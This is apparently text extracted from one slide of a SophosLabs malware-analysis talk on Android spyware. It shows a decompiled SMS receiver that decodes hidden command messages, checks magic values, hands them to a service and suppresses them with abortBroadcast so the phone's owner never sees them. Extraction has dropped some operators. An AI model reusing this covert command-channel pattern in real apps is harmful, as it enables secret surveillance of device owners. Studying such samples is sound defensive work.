 17 Inside Spying – Attila MAROSI - SOPHOSLABS onReceive SMS public void onReceive(Context paramContext, Intent paramIntent) byte[] arrayOfByte = Base64.decode(arrayOfSmsMessage[i].getMessageBody()); ByteBuffer localByteBuffer = ByteBuffer.wrap(arrayOfByte); localByteBuffer.order(ByteOrder.LITTLE_ENDIAN); localByteBuffer.getInt(); int j = localByteBuffer.getInt(); if ((j == 8651888)    (j == 8664432)) // 0x840470    0x843570 { Intent localIntent = new Intent(paramContext, SmsHandlerIntentServices.class); localIntent.putExtra( MasterAnswer , arrayOfByte); paramContext.startService(localIntent); abortBroadcast(); }